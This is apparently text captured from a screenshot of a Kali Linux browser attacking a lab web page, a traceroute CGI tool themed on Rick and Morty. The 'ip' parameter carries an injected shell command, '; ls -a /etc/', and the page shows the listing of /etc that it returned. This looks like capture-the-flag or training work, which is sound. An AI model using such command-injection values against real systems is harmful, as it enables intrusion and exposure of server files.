 1 2 3 4
Super Cool Webpage https://10.0.2.15:9090/
10.0.2.15/cgi-bin/tracertool.cgi?ip=%3B+ls+-a+%2Fetc%2F
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
; ls -a /etc/
Trace!
.
..
.pwd.lock
.updated
DIR_COLORS
DIR_COLORS.256color
DIR_COLORS.lightbgcolor
GREP_COLORS
NetworkManager
PackageKit
X11
abrt
adjtime
aliases
alternatives
anacrontab
at.deny
audisp
audit
bash_completion.d
bashrc
binfmt.d
bluetooth
chkconfig.d
chrony.conf
chrony.keys
cifs-utils
cockpit
cron.d
cron.daily
cron.deny
cron.hourly